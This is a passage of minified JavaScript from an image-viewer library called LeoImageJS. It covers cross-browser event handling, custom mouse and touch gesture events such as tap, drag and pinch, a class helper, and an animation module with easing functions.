		w._event_del_ = "removeEventListener";
		w._event_prefix_ = "";
		if (!document.addEventListener) {
			w._event_add_ = "attachEvent";
			w._event_del_ = "detachEvent";
			w._event_prefix_ = "on"
		}
		w.Event.Custom = {type: "", x: null, y: null, timeStamp: null, button: null, target: null, relatedTarget: null, $J_TYPE: "event.custom", isQueueStopped: w.$false, events: w.$([]), pushToEvents: function(E) {
				var F = E;
				this.events.push(F)
			}, stop: function() {
				return this.stopDistribution().stopDefaults()
			}, stopDistribution: function() {
				this.events.jEach(function(F) {
					try {
						F.stopDistribution()
					} catch (E) {
					}
				});
				return this
			}, stopDefaults: function() {
				this.events.jEach(function(F) {
					try {
						F.stopDefaults()
					} catch (E) {
					}
				});
				return this
			}, stopQueue: function() {
				this.isQueueStopped = w.$true;
				return this
			}, jGetPageXY: function() {
				return{x: this.x, y: this.y}
			}, getTarget: function() {
				return this.target
			}, getRelated: function() {
				return this.relatedTarget
			}, getButton: function() {
				return this.button
			}, getOriginalTarget: function() {
				return this.events.length > 0 ? this.events[0].getTarget() : undefined
			}};
		w.extend([w.Element, w.Doc], {jAddEvent: function(G, I, J, M) {
				var L, E, H, K, F;
				if ("string" == w.jTypeOf(G)) {
					F = G.split(" ");
					if (F.length > 1) {
						G = F
					}
				}
				if (w.jTypeOf(G) == "array") {
					w.$(G).jEach(this.jAddEvent.jBindAsEvent(this, I, J, M));
					return this
				}
				if (!G || !I || w.jTypeOf(G) != "string" || w.jTypeOf(I) != "function") {
					return this
				}
				if (G == "domready" && w.jBrowser.ready) {
					I.call(this);
					return this
				}
				J = parseInt(J || 50);
				if (!I.$J_EUID) {
					I.$J_EUID = Math.floor(Math.random() * w.now())
				}
				L = w.Doc.jFetch.call(this, "_EVENTS_", {});
				E = L[G];
				if (!E) {
					L[G] = E = w.$([]);
					H = this;
					if (w.Event.Custom[G]) {
						w.Event.Custom[G].handler.add.call(this, M)
					} else {
						E.handle = function(N) {
							N = w.extend(N || window.e, {$J_TYPE: "event"});
							w.Doc.jCallEvent.call(H, G, w.$(N))
						};
						this[w._event_add_](w._event_prefix_ + G, E.handle, false)
					}
				}
				K = {type: G, fn: I, priority: J, euid: I.$J_EUID};
				E.push(K);
				E.sort(function(O, N) {
					return O.priority - N.priority
				});
				return this
			}, jRemoveEvent: function(K) {
				var I = w.Doc.jFetch.call(this, "_EVENTS_", {}), G, E, F, L, J, H;
				if ("string" == w.jTypeOf(K)) {
					H = K.split(" ");
					if (H.length > 1) {
						K = H
					}
				}
				if (w.jTypeOf(K) == "array") {
					w.$(K).jEach(this.jRemoveEvent.jBindAsEvent(this, arguments[1]));
					return this
				}
				if (!K || w.jTypeOf(K) != "string" || !I || !I[K]) {
					return this
				}
				G = I[K] || [];
				J = arguments[1] || null;
				for (F = 0; F < G.length; F++) {
					E = G[F];
					if (!J || J.$J_EUID === E.euid) {
						L = G.splice(F--, 1)
					}
				}
				if (0 === G.length) {
					if (w.Event.Custom[K]) {
						w.Event.Custom[K].handler.jRemove.call(this)
					} else {
						this[w._event_del_](w._event_prefix_ + K, G.handle, false)
					}
					delete I[K]
				}
				return this
			}, jCallEvent: function(I, K) {
				var H = w.Doc.jFetch.call(this, "_EVENTS_", {}), G, E, F;
				if (!I || w.jTypeOf(I) != "string" || !H || !H[I]) {
					return this
				}
				try {
					K = w.extend(K || {}, {type: I})
				} catch (J) {
				}
				if (undefined === K.timeStamp) {
					K.timeStamp = w.now()
				}
				G = H[I] || [];
				for (F = 0; F < G.length && !(K.isQueueStopped && K.isQueueStopped()); F++) {
					G[F].fn.call(this, K)
				}
			}, jRaiseEvent: function(F, E) {
				var I = ("domready" == F) ? false : true, H = this, G;
				if (!I) {
					w.Doc.jCallEvent.call(this, F);
					return this
				}
				if (H === document && document.createEvent && !H.dispatchEvent) {
					H = document.documentElement
				}
				if (document.createEvent) {
					G = document.createEvent(F);
					G.initEvent(E, true, true)
				} else {
					G = document.createEventObject();
					G.eventType = F
				}
				if (document.createEvent) {
					H.dispatchEvent(G)
				} else {
					H.fireEvent("on" + E, G)
				}
				return G
			}, jClearEvents: function() {
				var F = w.Doc.jFetch.call(this, "_EVENTS_");
				if (!F) {
					return this
				}
				for (var E in F) {
					w.Doc.jRemoveEvent.call(this, E)
				}
				w.Doc.jDel.call(this, "_EVENTS_");
				return this
			}});
		(function(E) {
			if ("complete" === document.readyState) {
				return E.jBrowser.onready.jDelay(1)
			}
			if (E.jBrowser.webkit && E.jBrowser.version < 420) {
				(function() {
					(E.$(["loaded", "complete"]).contains(document.readyState)) ? E.jBrowser.onready() : arguments.callee.jDelay(50)
				})()
			} else {
				if (E.jBrowser.trident && E.jBrowser.ieMode < 9 && window == top) {
					(function() {
						(E.$try(function() {
							E.jBrowser.getDoc().doScroll("left");
							return true
						})) ? E.jBrowser.onready() : arguments.callee.jDelay(50)
					})()
				} else {
					E.Doc.jAddEvent.call(E.$(document), "DOMContentLoaded", E.jBrowser.onready);
					E.Doc.jAddEvent.call(E.$(window), "load", E.jBrowser.onready)
				}
			}
		})(B);
		w.Class = function() {
			var I = null, F = w.$A(arguments);
			if ("class" == w.jTypeOf(F[0])) {
				I = F.shift()
			}
			var E = function() {
				for (var L in this) {
					this[L] = w.detach(this[L])
				}
				if (this.constructor.$parent) {
					this.$parent = {};
					var N = this.constructor.$parent;
					for (var M in N) {
						var K = N[M];
						switch (w.jTypeOf(K)) {
							case"function":
								this.$parent[M] = w.Class.wrap(this, K);
								break;
							case"object":
								this.$parent[M] = w.detach(K);
								break;
							case"array":
								this.$parent[M] = w.detach(K);
								break
							}
					}
				}
				var J = (this.init) ? this.init.apply(this, arguments) : this;
				delete this.caller;
				return J
			};
			if (!E.prototype.init) {
				E.prototype.init = w.$F
			}
			if (I) {
				var H = function() {
				};
				H.prototype = I.prototype;
				E.prototype = new H;
				E.$parent = {};
				for (var G in I.prototype) {
					E.$parent[G] = I.prototype[G]
				}
			} else {
				E.$parent = null
			}
			E.constructor = w.Class;
			E.prototype.constructor = E;
			w.extend(E.prototype, F[0]);
			w.extend(E, {$J_TYPE: "class"});
			return E
		};
		B.Class.wrap = function(E, F) {
			return function() {
				var H = this.caller;
				var G = F.apply(E, arguments);
				return G
			}
		};
		w.Event.Custom.btnclick = new w.Class(w.extend(w.Event.Custom, {type: "btnclick", init: function(G, F) {
				var E = F.jGetPageXY();
				this.x = E.x;
				this.y = E.y;
				this.timeStamp = F.timeStamp;
				this.button = F.getButton();
				this.target = G;
				this.pushToEvents(F)
			}}));
		w.Event.Custom.btnclick.handler = {options: {threshold: 200, button: 1}, add: function(E) {
				this.jStore("event:btnclick:options", w.extend(w.detach(w.Event.Custom.btnclick.handler.options), E || {}));
				this.jAddEvent("mousedown", w.Event.Custom.btnclick.handler.handle, 1);
				this.jAddEvent("mouseup", w.Event.Custom.btnclick.handler.handle, 1);
				this.jAddEvent("click", w.Event.Custom.btnclick.handler.onclick, 1);
				if (w.jBrowser.trident && w.jBrowser.ieMode < 9) {
					this.jAddEvent("dblclick", w.Event.Custom.btnclick.handler.handle, 1)
				}
			}, jRemove: function() {
				this.jRemoveEvent("mousedown", w.Event.Custom.btnclick.handler.handle);
				this.jRemoveEvent("mouseup", w.Event.Custom.btnclick.handler.handle);
				this.jRemoveEvent("click", w.Event.Custom.btnclick.handler.onclick);
				if (w.jBrowser.trident && w.jBrowser.ieMode < 9) {
					this.jRemoveEvent("dblclick", w.Event.Custom.btnclick.handler.handle)
				}
			}, onclick: function(E) {
				E.stopDefaults()
			}, handle: function(H) {
				var G, E, F;
				E = this.jFetch("event:btnclick:options");
				if (H.type != "dblclick" && H.getButton() != E.button) {
					return
				}
				if ("mousedown" == H.type) {
					G = new w.Event.Custom.btnclick(this, H);
					this.jStore("event:btnclick:btnclickEvent", G)
				} else {
					if ("mouseup" == H.type) {
						G = this.jFetch("event:btnclick:btnclickEvent");
						if (!G) {
							return
						}
						F = H.jGetPageXY();
						this.jDel("event:btnclick:btnclickEvent");
						G.pushToEvents(H);
						if (H.timeStamp - G.timeStamp <= E.threshold && G.x == F.x && G.y == F.y) {
							this.jCallEvent("btnclick", G)
						}
					} else {
						if (H.type == "dblclick") {
							G = new w.Event.Custom.btnclick(this, H);
							this.jCallEvent("btnclick", G)
						}
					}
				}
			}};
		w.Event.Custom.mousedrag = new w.Class(w.extend(w.Event.Custom, {type: "mousedrag", state: "dragstart", init: function(H, G, F) {
				var E = G.jGetPageXY();
				this.x = E.x;
				this.y = E.y;
				this.timeStamp = G.timeStamp;
				this.button = G.getButton();
				this.target = H;
				this.pushToEvents(G);
				this.state = F
			}}));
		w.Event.Custom.mousedrag.handler = {add: function() {
				this.jAddEvent("mousedown", w.Event.Custom.mousedrag.handler.handleMouseDown, 1);
				this.jAddEvent("mouseup", w.Event.Custom.mousedrag.handler.handleMouseUp, 1);
				this.jAddEvent("mousemove", w.Event.Custom.mousedrag.handler.handleMouseMove, 1);
				document.jAddEvent("mouseup", w.Event.Custom.mousedrag.handler.handleMouseUp.jBindAsEvent(this), 1)
			}, jRemove: function() {
				this.jRemoveEvent("mousedown", w.Event.Custom.mousedrag.handler.handleMouseDown);
				this.jRemoveEvent("mouseup", w.Event.Custom.mousedrag.handler.handleMouseUp);
				this.jRemoveEvent("mousemove", w.Event.Custom.mousedrag.handler.handleMouseMove);
				document.jRemoveEvent("mouseup", w.Event.Custom.mousedrag.handler.handleMouseUp)
			}, handleMouseDown: function(F) {
				var E;
				F.stopDefaults();
				E = new w.Event.Custom.mousedrag(this, F, "dragstart");
				this.jStore("event:mousedrag:dragstart", E);
				this.jCallEvent("mousedrag", E)
			}, handleMouseUp: function(F) {
				var E;
				F.stopDefaults();
				E = this.jFetch("event:mousedrag:dragstart");
				if (!E) {
					return
				}
				E = new w.Event.Custom.mousedrag(this, F, "dragend");
				this.jDel("event:mousedrag:dragstart");
				this.jCallEvent("mousedrag", E)
			}, handleMouseMove: function(F) {
				var E;
				F.stopDefaults();
				E = this.jFetch("event:mousedrag:dragstart");
				if (!E) {
					return
				}
				E = new w.Event.Custom.mousedrag(this, F, "dragmove");
				this.jCallEvent("mousedrag", E)
			}};
		w.Event.Custom.dblbtnclick = new w.Class(w.extend(w.Event.Custom, {type: "dblbtnclick", timedout: false, tm: null, init: function(G, F) {
				var E = F.jGetPageXY();
				this.x = E.x;
				this.y = E.y;
				this.timeStamp = F.timeStamp;
				this.button = F.getButton();
				this.target = G;
				this.pushToEvents(F)
			}}));
		w.Event.Custom.dblbtnclick.handler = {options: {threshold: 200}, add: function(E) {
				this.jStore("event:dblbtnclick:options", w.extend(w.detach(w.Event.Custom.dblbtnclick.handler.options), E || {}));
				this.jAddEvent("btnclick", w.Event.Custom.dblbtnclick.handler.handle, 1)
			}, jRemove: function() {
				this.jRemoveEvent("btnclick", w.Event.Custom.dblbtnclick.handler.handle)
			}, handle: function(G) {
				var F, E;
				F = this.jFetch("event:dblbtnclick:event");
				E = this.jFetch("event:dblbtnclick:options");
				if (!F) {
					F = new w.Event.Custom.dblbtnclick(this, G);
					F.tm = setTimeout(function() {
						F.timedout = true;
						G.isQueueStopped = w.$false;
						this.jCallEvent("btnclick", G)
					}.jBind(this), E.threshold + 10);
					this.jStore("event:dblbtnclick:event", F);
					G.stopQueue()
				} else {
					clearTimeout(F.tm);
					this.jDel("event:dblbtnclick:event");
					if (!F.timedout) {
						F.pushToEvents(G);
						G.stopQueue().stop();
						this.jCallEvent("dblbtnclick", F)
					} else {
					}
				}
			}};
		(function(K) {
			var J = K.$;
			function E(L) {
				return L.pointerType ? (("touch" === L.pointerType || L.MSPOINTER_TYPE_TOUCH === L.pointerType) && L.isPrimary) : 1 === L.changedTouches.length && (L.targetTouches.length ? L.targetTouches[0].identifier == L.changedTouches[0].identifier : true)
			}
			function G(L) {
				if (L.pointerType) {
					return("touch" === L.pointerType || L.MSPOINTER_TYPE_TOUCH === L.pointerType) ? L.pointerId : null
				} else {
					return L.changedTouches[0].identifier
				}
			}
			function H(L) {
				if (L.pointerType) {
					return("touch" === L.pointerType || L.MSPOINTER_TYPE_TOUCH === L.pointerType) ? L : null
				} else {
					return L.changedTouches[0]
				}
			}
			K.Event.Custom.tap = new K.Class(K.extend(K.Event.Custom, {type: "tap", id: null, init: function(M, L) {
					var N = H(L);
					this.id = N.pointerId || N.identifier;
					this.x = N.pageX;
					this.y = N.pageY;
					this.pageX = N.pageX;
					this.pageY = N.pageY;
					this.clientX = N.clientX;
					this.clientY = N.clientY;
					this.timeStamp = L.timeStamp;
					this.button = 0;
					this.target = M;
					this.pushToEvents(L)
				}}));
			var F = 10, I = 200;
			K.Event.Custom.tap.handler = {add: function(L) {
					this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], K.Event.Custom.tap.handler.onTouchStart, 1);
					this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], K.Event.Custom.tap.handler.onTouchEnd, 1);
					this.jAddEvent("click", K.Event.Custom.tap.handler.onClick, 1)
				}, jRemove: function() {
					this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], K.Event.Custom.tap.handler.onTouchStart);
					this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], K.Event.Custom.tap.handler.onTouchEnd);
					this.jRemoveEvent("click", K.Event.Custom.tap.handler.onClick)
				}, onClick: function(L) {
					L.stopDefaults()
				}, onTouchStart: function(L) {
					if (!E(L)) {
						this.jDel("event:tap:event");
						return
					}
					L.stopDefaults();
					this.jStore("event:tap:event", new K.Event.Custom.tap(this, L))
				}, onTouchEnd: function(O) {
					var M = K.now(), N = this.jFetch("event:tap:event"), L = this.jFetch("event:tap:options");
					if (!N || !E(O)) {
						return
					}
					this.jDel("event:tap:event");
					if (N.id == G(O) && O.timeStamp - N.timeStamp <= I && Math.sqrt(Math.pow(H(O).pageX - N.x, 2) + Math.pow(H(O).pageY - N.y, 2)) <= F) {
						this.jDel("event:btnclick:btnclickEvent");
						O.stop();
						N.pushToEvents(O);
						this.jCallEvent("tap", N)
					}
				}}
		})(B);
		w.Event.Custom.dbltap = new w.Class(w.extend(w.Event.Custom, {type: "dbltap", timedout: false, tm: null, init: function(F, E) {
				this.x = E.x;
				this.y = E.y;
				this.timeStamp = E.timeStamp;
				this.button = 0;
				this.target = F;
				this.pushToEvents(E)
			}}));
		w.Event.Custom.dbltap.handler = {options: {threshold: 300}, add: function(E) {
				this.jStore("event:dbltap:options", w.extend(w.detach(w.Event.Custom.dbltap.handler.options), E || {}));
				this.jAddEvent("tap", w.Event.Custom.dbltap.handler.handle, 1)
			}, jRemove: function() {
				this.jRemoveEvent("tap", w.Event.Custom.dbltap.handler.handle)
			}, handle: function(G) {
				var F, E;
				F = this.jFetch("event:dbltap:event");
				E = this.jFetch("event:dbltap:options");
				if (!F) {
					F = new w.Event.Custom.dbltap(this, G);
					F.tm = setTimeout(function() {
						F.timedout = true;
						G.isQueueStopped = w.$false;
						this.jCallEvent("tap", G)
					}.jBind(this), E.threshold + 10);
					this.jStore("event:dbltap:event", F);
					G.stopQueue()
				} else {
					clearTimeout(F.tm);
					this.jDel("event:dbltap:event");
					if (!F.timedout) {
						F.pushToEvents(G);
						G.stopQueue().stop();
						this.jCallEvent("dbltap", F)
					} else {
					}
				}
			}};
		(function(J) {
			var I = J.$;
			function E(K) {
				return K.pointerType ? (("touch" === K.pointerType || K.MSPOINTER_TYPE_TOUCH === K.pointerType) && K.isPrimary) : 1 === K.changedTouches.length && (K.targetTouches.length ? K.targetTouches[0].identifier == K.changedTouches[0].identifier : true)
			}
			function G(K) {
				if (K.pointerType) {
					return("touch" === K.pointerType || K.MSPOINTER_TYPE_TOUCH === K.pointerType) ? K.pointerId : null
				} else {
					return K.changedTouches[0].identifier
				}
			}
			function H(K) {
				if (K.pointerType) {
					return("touch" === K.pointerType || K.MSPOINTER_TYPE_TOUCH === K.pointerType) ? K : null
				} else {
					return K.changedTouches[0]
				}
			}
			var F = 10;
			J.Event.Custom.touchdrag = new J.Class(J.extend(J.Event.Custom, {type: "touchdrag", state: "dragstart", id: null, dragged: false, init: function(M, L, K) {
					var N = H(L);
					this.id = N.pointerId || N.identifier;
					this.clientX = N.clientX;
					this.clientY = N.clientY;
					this.pageX = N.pageX;
					this.pageY = N.pageY;
					this.x = N.pageX;
					this.y = N.pageY;
					this.timeStamp = L.timeStamp;
					this.button = 0;
					this.target = M;
					this.pushToEvents(L);
					this.state = K
				}}));
			J.Event.Custom.touchdrag.handler = {add: function() {
					var L = J.Event.Custom.touchdrag.handler.onTouchMove.jBind(this), K = J.Event.Custom.touchdrag.handler.onTouchEnd.jBind(this);
					this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], J.Event.Custom.touchdrag.handler.onTouchStart, 1);
					this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], J.Event.Custom.touchdrag.handler.onTouchEnd, 1);
					this.jAddEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], J.Event.Custom.touchdrag.handler.onTouchMove, 1);
					this.jStore("event:touchdrag:listeners:document:move", L);
					this.jStore("event:touchdrag:listeners:document:end", K);
					I(document).jAddEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", L, 1);
					I(document).jAddEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", K, 1)
				}, jRemove: function() {
					this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], J.Event.Custom.touchdrag.handler.onTouchStart);
					this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], J.Event.Custom.touchdrag.handler.onTouchEnd);
					this.jRemoveEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], J.Event.Custom.touchdrag.handler.onTouchMove);
					I(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", this.jFetch("event:touchdrag:listeners:document:move") || J.$F, 1);
					I(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", this.jFetch("event:touchdrag:listeners:document:end") || J.$F, 1);
					this.jDel("event:touchdrag:listeners:document:move");
					this.jDel("event:touchdrag:listeners:document:end")
				}, onTouchStart: function(L) {
					var K;
					if (!E(L)) {
						return
					}
					K = new J.Event.Custom.touchdrag(this, L, "dragstart");
					this.jStore("event:touchdrag:dragstart", K)
				}, onTouchEnd: function(L) {
					var K;
					K = this.jFetch("event:touchdrag:dragstart");
					if (!K || !K.dragged || K.id != G(L)) {
						return
					}
					K = new J.Event.Custom.touchdrag(this, L, "dragend");
					this.jDel("event:touchdrag:dragstart");
					this.jCallEvent("touchdrag", K)
				}, onTouchMove: function(L) {
					var K;
					K = this.jFetch("event:touchdrag:dragstart");
					if (!K || !E(L)) {
						return
					}
					if (K.id != G(L)) {
						this.jDel("event:touchdrag:dragstart");
						return
					}
					if (!K.dragged && Math.sqrt(Math.pow(H(L).pageX - K.x, 2) + Math.pow(H(L).pageY - K.y, 2)) > F) {
						K.dragged = true;
						this.jCallEvent("touchdrag", K)
					}
					if (!K.dragged) {
						return
					}
					K = new J.Event.Custom.touchdrag(this, L, "dragmove");
					this.jCallEvent("touchdrag", K)
				}}
		})(B);
		w.Event.Custom.touchpinch = new w.Class(w.extend(w.Event.Custom, {type: "touchpinch", scale: 1, previousScale: 1, curScale: 1, state: "pinchstart", init: function(F, E) {
				this.timeStamp = E.timeStamp;
				this.button = 0;
				this.target = F;
				this.x = E.touches[0].clientX + (E.touches[1].clientX - E.touches[0].clientX) / 2;
				this.y = E.touches[0].clientY + (E.touches[1].clientY - E.touches[0].clientY) / 2;
				this._initialDistance = Math.sqrt(Math.pow(E.touches[0].clientX - E.touches[1].clientX, 2) + Math.pow(E.touches[0].clientY - E.touches[1].clientY, 2));
				this.pushToEvents(E)
			}, update: function(E) {
				var F;
				this.state = "pinchupdate";
				if (E.changedTouches[0].identifier != this.events[0].touches[0].identifier || E.changedTouches[1].identifier != this.events[0].touches[1].identifier) {
					return
				}
				F = Math.sqrt(Math.pow(E.changedTouches[0].clientX - E.changedTouches[1].clientX, 2) + Math.pow(E.changedTouches[0].clientY - E.changedTouches[1].clientY, 2));
				this.previousScale = this.scale;
				this.scale = F / this._initialDistance;
				this.curScale = this.scale / this.previousScale;
				this.x = E.changedTouches[0].clientX + (E.changedTouches[1].clientX - E.changedTouches[0].clientX) / 2;
				this.y = E.changedTouches[0].clientY + (E.changedTouches[1].clientY - E.changedTouches[0].clientY) / 2;
				this.pushToEvents(E)
			}}));
		w.Event.Custom.touchpinch.handler = {add: function() {
				this.jAddEvent("touchstart", w.Event.Custom.touchpinch.handler.handleTouchStart, 1);
				this.jAddEvent("touchend", w.Event.Custom.touchpinch.handler.handleTouchEnd, 1);
				this.jAddEvent("touchmove", w.Event.Custom.touchpinch.handler.handleTouchMove, 1)
			}, jRemove: function() {
				this.jRemoveEvent("touchstart", w.Event.Custom.touchpinch.handler.handleTouchStart);
				this.jRemoveEvent("touchend", w.Event.Custom.touchpinch.handler.handleTouchEnd);
				this.jRemoveEvent("touchmove", w.Event.Custom.touchpinch.handler.handleTouchMove)
			}, handleTouchStart: function(F) {
				var E;
				if (F.touches.length != 2) {
					return
				}
				F.stopDefaults();
				E = new w.Event.Custom.touchpinch(this, F);
				this.jStore("event:touchpinch:event", E)
			}, handleTouchEnd: function(F) {
				var E;
				E = this.jFetch("event:touchpinch:event");
				if (!E) {
					return
				}
				F.stopDefaults();
				this.jDel("event:touchpinch:event")
			}, handleTouchMove: function(F) {
				var E;
				E = this.jFetch("event:touchpinch:event");
				if (!E) {
					return
				}
				F.stopDefaults();
				E.update(F);
				this.jCallEvent("touchpinch", E)
			}};
		(function(J) {
			var H = J.$;
			J.Event.Custom.mousescroll = new J.Class(J.extend(J.Event.Custom, {type: "mousescroll", init: function(P, O, R, L, K, Q, M) {
					var N = O.jGetPageXY();
					this.x = N.x;
					this.y = N.y;
					this.timeStamp = O.timeStamp;
					this.target = P;
					this.delta = R || 0;
					this.deltaX = L || 0;
					this.deltaY = K || 0;
					this.deltaZ = Q || 0;
					this.deltaFactor = M || 0;
					this.deltaMode = O.deltaMode || 0;
					this.isMouse = false;
					this.pushToEvents(O)
				}}));
			var I, F;
			function E() {
				I = null
			}
			function G(K, L) {
				return(K > 50) || (1 === L && !("win" == J.jBrowser.platform && K < 1)) || (0 === K % 12) || (0 == K % 4.000244140625)
			}
			J.Event.Custom.mousescroll.handler = {eventType: "onwheel"in document || J.jBrowser.ieMode > 8 ? "wheel" : "mousewheel", add: function() {
					this.jAddEvent(J.Event.Custom.mousescroll.handler.eventType, J.Event.Custom.mousescroll.handler.handle, 1)
				}, jRemove: function() {
					this.jRemoveEvent(J.Event.Custom.mousescroll.handler.eventType, J.Event.Custom.mousescroll.handler.handle, 1)
				}, handle: function(P) {
					var Q = 0, N = 0, L = 0, K = 0, O, M;
					if (P.detail) {
						L = P.detail * -1
					}
					if (P.wheelDelta !== undefined) {
						L = P.wheelDelta
					}
					if (P.wheelDeltaY !== undefined) {
						L = P.wheelDeltaY
					}
					if (P.wheelDeltaX !== undefined) {
						N = P.wheelDeltaX * -1
					}
					if (P.deltaY) {
						L = -1 * P.deltaY
					}
					if (P.deltaX) {
						N = P.deltaX
					}
					if (0 === L && 0 === N) {
						return
					}
					Q = 0 === L ? N : L;
					K = Math.max(Math.abs(L), Math.abs(N));
					if (!I || K < I) {
						I = K
					}
					O = Q > 0 ? "floor" : "ceil";
					Q = Math[O](Q / I);
					N = Math[O](N / I);
					L = Math[O](L / I);
					if (F) {
						clearTimeout(F)
					}
					F = setTimeout(E, 200);
					M = new J.Event.Custom.mousescroll(this, P, Q, N, L, 0, I);
					M.isMouse = G(I, P.deltaMode || 0);
					this.jCallEvent("mousescroll", M)
				}}
		})(B);
		B.extend(B, {getAbsoluteURL: (w.jBrowser.ieMode && w.jBrowser.ieMode < 8) ? (function(E) {
				if (/^http(s)?:\/\//.test(E)) {
					return E
				}
				var F = document.createElement("div");
				F.innerHTML = '<a href="' + E + '">x</a>';
				return F.firstChild.href
			}) : (function(E) {
				if (/^http(s)?:\/\//.test(E)) {
					return E
				}
				return w.$new("a", {href: E}).href
			})});
		w.win = w.$(window);
		w.doc = w.$(document);
		return B
	})();
	(function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		if (r.FX) {
			return
		}
		var q = r.$;
		r.FX = new r.Class({init: function(t, s) {
				this.el = r.$(t);
				this.options = r.extend(this.options, s);
				this.timer = false;
				if ("string" == r.jTypeOf(this.options.transition)) {
					this.options.transition = r.FX.Transition[this.options.transition] || r.FX.Transition.sineIn
				}
				if ("string" == r.jTypeOf(this.options.cycles)) {
					this.options.cycles = "infinite" === this.options.cycles ? Infinity : parseInt(this.options.cycles) || 1
				}
			}, options: {fps: 60, duration: 500, transition: function(s) {
					return-(Math.cos(Math.PI * s) - 1) / 2
				}, cycles: 1, direction: "normal", onStart: r.$F, onComplete: r.$F, onBeforeRender: r.$F, onAfterRender: r.$F, forceAnimation: false, roundCss: true}, styles: null, start: function(v) {
				var t = /\%$/, u;
				this.styles = v;
				this.cycle = 0;
				this.state = 0;
				this.curFrame = 0;
				this.pStyles = {};
				this.alternate = "alternate" === this.options.direction || "alternate-reverse" === this.options.direction;
				this.continuous = "continuous" === this.options.direction || "continuous-reverse" === this.options.direction;
				for (u in this.styles) {
					t.test(this.styles[u][0]) && (this.pStyles[u] = true);
					if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
						this.styles[u].reverse()
					}
				}
				this.startTime = r.now();
				this.finishTime = this.startTime + this.options.duration;
				this.options.onStart.call();
				if (0 === this.options.duration) {
					this.render(1);
					this.options.onComplete.call()
				} else {
					this.loopBind = this.loop.jBind(this);
					if (!this.options.forceAnimation && r.jBrowser.features.requestAnimationFrame) {
						this.timer = r.jBrowser.requestAnimationFrame.call(window, this.loopBind)
					} else {
						this.timer = this.loopBind.interval(Math.round(1000 / this.options.fps))
					}
				}
				return this
			}, stopAnimation: function() {
				if (this.timer) {
					if (!this.options.forceAnimation && r.jBrowser.features.requestAnimationFrame && r.jBrowser.cancelAnimationFrame) {
						r.jBrowser.cancelAnimationFrame.call(window, this.timer)
					} else {
						clearInterval(this.timer)
					}
					this.timer = false
				}
			}, stop: function(s) {
				s = r.defined(s) ? s : false;
				this.stopAnimation();
				if (s) {
					this.render(1);
					this.options.onComplete.jDelay(10)
				}
				return this
			}, calc: function(u, t, s) {
				u = parseFloat(u);
				t = parseFloat(t);
				return(t - u) * s + u
			}, loop: function() {
				var u = r.now(), t = (u - this.startTime) / this.options.duration, v = Math.floor(t);
				if (u >= this.finishTime && v >= this.options.cycles) {
					this.stopAnimation();
					this.render(1);
					this.options.onComplete.jDelay(10);
					return this
				}
				if (this.alternate && this.cycle < v) {
					for (var w in this.styles) {
						this.styles[w].reverse()
					}
				}
				this.cycle = v;
				if (!this.options.forceAnimation && r.jBrowser.features.requestAnimationFrame) {
					this.timer = r.jBrowser.requestAnimationFrame.call(window, this.loopBind)
				}
				this.render((this.continuous ? v : 0) + this.options.transition(t % 1))
			}, render: function(t) {
				var u = {};
				for (var v in this.styles) {
					if ("opacity" === v) {
						u[v] = Math.round(this.calc(this.styles[v][0], this.styles[v][1], t) * 100) / 100
					} else {
						u[v] = this.calc(this.styles[v][0], this.styles[v][1], t);
						if (this.options.roundCss) {
							u[v] = Math.round(u[v])
						}
						this.pStyles[v] && (u[v] += "%")
					}
				}
				this.options.onBeforeRender(u, this.el);
				this.set(u);
				this.options.onAfterRender(u, this.el)
			}, set: function(s) {
				return this.el.jSetCss(s)
			}});
		r.FX.Transition = {linear: function(s) {
				return s
			}, sineIn: function(s) {
				return-(Math.cos(Math.PI * s) - 1) / 2
			}, sineOut: function(s) {
				return 1 - r.FX.Transition.sineIn(1 - s)
			}, expoIn: function(s) {
				return Math.pow(2, 8 * (s - 1))
			}, expoOut: function(s) {
				return 1 - r.FX.Transition.expoIn(1 - s)
			}, quadIn: function(s) {
				return Math.pow(s, 2)
			}, quadOut: function(s) {
				return 1 - r.FX.Transition.quadIn(1 - s)
			}, cubicIn: function(s) {
				return Math.pow(s, 3)
			}, cubicOut: function(s) {
				return 1 - r.FX.Transition.cubicIn(1 - s)
			}, backIn: function(t, s) {
				s = s || 1.618;
				return Math.pow(t, 2) * ((s + 1) * t - s)
			}, backOut: function(t, s) {
				return 1 - r.FX.Transition.backIn(1 - t)
			}, elasticIn: function(t, s) {
				s = s || [];
				return Math.pow(2, 10 * --t) * Math.cos(20 * t * Math.PI * (s[0] || 1) / 3)
			}, elasticOut: function(t, s) {
				return 1 - r.FX.Transition.elasticIn(1 - t, s)
			}, bounceIn: function(u) {
				for (var t = 0, s = 1; 1; t += s, s /= 2) {
					if (u >= (7 - 4 * t) / 11) {
						return s * s - Math.pow((11 - 6 * t - 11 * u) / 4, 2)
					}
				}
			}, bounceOut: function(s) {
				return 1 - r.FX.Transition.bounceIn(1 - s)
			}, none: function(s) {
				return 0
			}}
	})(m);
	(function(r) {
		if (!r) {
			throw"LeoImageJS not found";
			return
		}
		if (!r.FX) {
			throw"LeoImageJS.FX not found";
			return
		}
		if (r.FX.Slide) {
			return
		}
		var q = r.$;
		r.FX.Slide = new r.Class(r.FX, {options: {mode: "vertical"}, init: function(t, s) {
				this.el = r.$(t);
				this.options = r.extend(this.$parent.options, this.options);
				this.$parent.init(t, s);
				this.wrapper = this.el.jFetch("slide:wrapper");
